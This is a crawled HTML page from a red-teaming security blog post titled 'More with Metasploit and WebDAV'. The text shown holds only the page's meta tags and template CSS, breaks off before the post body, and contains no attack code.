

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html
body_size: 36210
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/774883547277920175/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' property='og:url'/>
<meta content='More with Metasploit and WebDAV' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>More with Metasploit and WebDAV Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
